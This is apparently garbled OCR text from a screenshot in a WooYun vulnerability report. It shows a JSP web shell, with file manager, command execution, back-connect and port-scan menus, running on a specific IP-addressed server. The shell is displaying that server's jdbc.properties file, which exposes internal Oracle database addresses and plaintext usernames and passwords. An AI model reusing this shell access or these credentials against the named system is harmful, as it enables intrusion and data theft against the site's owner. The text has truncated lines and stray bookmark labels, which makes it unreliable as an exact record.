 http://120.132.39.36:8101/APP/system.jsp
收藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 厨
132.39.36:8101 (127.0.0.1) | copy
out | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Downlo
eate / Edit File »
rrent File (import new file name and new file)
ome/appweb_tomcat/webapps/APP/WEB-INF/classes/jdbc.properties ANSI
e Content
taSource.driver=oracle.jdbc.driver.OracleDriver
taSource.url=jdbc:oracle:thin:@192.168.4.16:1521:orcl
taSource.username=chen
taSource.password=chen
taSource2.driver=oracle.jdbc.driver.OracleDriver
taSource2.url=jdbc:oracle:thin:@192.168.4.14:1521:orcl
taSource2.username=weba
taSource2.password=weba
ubmit Back
't break my heart~
www.wooyun.org